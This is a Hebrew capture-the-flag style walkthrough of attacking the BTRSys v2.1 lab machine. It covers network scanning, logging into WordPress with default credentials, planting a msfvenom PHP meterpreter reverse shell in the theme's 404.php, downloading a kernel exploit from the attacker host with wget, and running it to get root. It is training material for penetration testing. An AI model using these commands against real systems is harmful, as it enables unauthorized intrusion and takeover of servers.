כל הזכויות שמורות לטל בן שושן – Shushan.co.il

במדריך זה נעבור על מכונה לביצוע Pentest בשם BTRSys: v2.1

את ההורדה של המכונה יש להוריד מהקישור הבא

יש לטעון את המכונה ע"י vMware Workstation

המכונה מקבלת DHCP מכרטיס הרשת החיצוני שלכם.

דרישות

- Kali

- BTRSys: v2.1



כעת כשהמכונות דלוקות, נכנס לKali ונקיש את הפקודה

Netdiscover יבצע סריקה של רשת 192.168.31.0 על מנת לאתר מכונות שרצות



נמצא כי כתובת המחשב היא 192.168.31.56 ולכן נבצע סריקת Nmap



נוכל להבחין שיש שירות Http בפורט 80, נבצע סריקה בNikto



נבחין שיש קובץ Robots.txt, בקובץ זה לרוב בעלי אתרים רושמים איזה תיקיות או קבצים גוגל לא יסרוק

נכנס לאתר ונגיע לקובץ ה Robots.txt



נבחין שיש תיקייה בשם WordPress, מצויין נכנס לאתר

וננסה לגשת לפאנל הניהול, אם יצא לכם להתקין וורדפרס ואם לא אז זה חשוב לבצע תרגול שכזה

ננסה להיכנס לפאנל Admin, בקישור

http://192.168.31.56/wordpress/wp-admin



ננסה את המשתמש admin admin או כל סיסמא קלה, אם לא הצלחתם השתמשו ב wpscan על מנת לבצע Brute Force

בגלל שמעבדה זו קלה, ננסה admin admin והופ אנחנו בפנים





ננסה לעלות Plugin שהוא למעשה יצור לנו Reverse Shell, נוריד אותו מהאתר

בפאנל הניהול של המשתמש ננסה להעלות את הפלאגין

קיבלנו שגיאה וזה מצויין, הסיבה שאני מציג את זה למרות שלא נוכל להשתמש בטכניקה זו, היא שאתם תוכלו תמיד לחשוב על טכניקות חדשות שבהן ננסה "לפרוץ" את השרת

אם כך ננסה שיטה אחרת שבה נעלה קובץ PHP "זדוני" שיתן לנו גישת PHP Meterpreter



תחילה נכנס לAppearance ואז ל Edior ונערוך את קובץ 404



כעת ניצור קובץ PHP כזה, נקיש את הפקודה

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.31.132 lport=1234 -f raw

כמובן שאת כתובת ה IP יש לשנות לכתובת של הקאלי שלכם

וכעת את הקוד PHP שהוא יצר נעתיק



נדביק ב404.php



כעת נפתח

msfconsole

ונקיש את הפקודות הבאות על מנת ליצור Handler שיאזין ב Reverse Shell

כעת נפעיל את הקובץ הזדוני שהכנו ב404.php





נכנס לכתובת

192.168.31.56/wordpress/wp-content/themes/twentyfourteen/404.php



כעת תפתח גישה, נבדוק מה גירסת המערכת, נוכל גם להשתמש ב LinEnum בשביל לבדוק אם יש חולשות נוספות

זה נראה כמו גרסה בעייתית, נבדוק אם יש Exploit ידוע, נרשום בגוגל

linux kernel 4.4.0 exploit ubuntu



והראשון הוא הExploit הבא

נבדוק אם ה Exploit קיים אצלנו במאגר של Metasploit

searchploit Linux | grep -i ubuntu | grep 4.4.0

נבחין בשורה השלישית

נקיש את הפקודות הבאות

locate 41458.c

כעת נבצע Compile



cd /var/www/html

נחזור כעת לMetasploit ונקיש

shell

כעת נבצע הורדה של "ה Exploit"

כמובן שכתובת האתר היא של הקאלי, שם ה Exoloit נמצא

wget http://192.168.31.132/41458Exploit

נקיש

chmod 777 41458Exploit

ועל מנת להפעיל את ה Exploit

./41458Exploit

אתם תקבלו שגיאה, כמו בתמונה

אבל זה לא אומר שזה לא עבד! השגנו Root